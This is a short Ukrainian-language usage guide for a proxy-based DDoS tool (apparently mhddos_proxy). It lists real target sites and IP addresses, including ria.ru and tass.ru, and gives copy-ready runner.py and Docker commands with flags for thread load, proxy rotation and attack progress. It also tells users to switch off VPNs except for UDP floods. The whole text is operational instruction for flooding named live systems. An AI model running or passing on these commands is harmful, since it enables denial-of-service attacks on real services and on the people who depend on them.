 !!!ВИМКНІТЬ VPN!!! (окрім UDP атак)
(скрипт автоматично підбирає проксі, VPN тільки заважає як додатковий прошарок)
# Варіанти цілей
- URL https://ria.ru
- IP + PORT 5.188.56.124:3606
- TCP tcp://194.54.14.131:22
- UDP udp://217.175.155.100:53 - !!!ДЛЯ ЦЬОГО ПОТРІБЕН VPN!!!
# Конфігурація. Усі параметри можна комбінувати, можна вказувати і до і після переліку цілей.
Для Docker замініть `python3 runner.py` на `docker run -it --rm ghcr.io/porthole-ascend-cinnamon/mhddos_proxy:latest`
- Повна документація - `python3 runner.py --help`
- Навантаження - `-t XXX` - кількість потоків на кожне ядро CPU, за замовчуванням - 300
python3 runner.py -t 500 https://ria.ru https://tass.ru
- Інформація про хід атаки - прапорець `--debug`
python3 runner.py --debug https://ria.ru https://tass.ru
- Більше проксі (можливо, гіршої якості) - `--proxy-timeout SECONDS`
python3 runner.py --proxy-timeout 5 https://ria.ru https://tass.ru
- Частота оновлення проксі (за замовчуванням - кожні 10 хвилин) - `-p SECONDS`
python3 runner.py -p 900 https://ria.ru https://tass.ru
!!!ВИМКНІТЬ VPN!!! (окрім UDP атак)